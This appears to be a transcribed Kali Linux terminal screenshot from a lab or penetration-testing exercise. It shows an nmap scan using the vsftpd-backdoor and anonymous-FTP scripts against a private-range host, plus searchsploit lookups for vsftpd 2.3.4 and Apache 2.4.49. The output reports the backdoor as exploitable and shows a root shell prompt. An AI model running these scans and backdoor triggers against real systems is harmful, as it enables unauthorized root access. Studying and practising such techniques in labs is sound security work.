 ┌──(kali㉿kali)-[~]
└─$ nmap -sV --script ftp-vsftpd-backdoor,ftp-anon -p 21,80 192.168.56.105
searchsploit vsftpd 2.3.4
searchsploit apache 2.4.49
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-07 23:28 -0300
Nmap scan report for 192.168.56.105
Host is up (0.000056s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|
|
|   root@srv-despacho-ypf:~#
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-ba
ckdoored.html
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/expl
oits/unix/ftp/vsftpd_234_backdoor.rb
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: Can't parse PASV response: "Command OK."
80/tcp open  http    Apache httpd 2.4.49 ((Unix))
KALI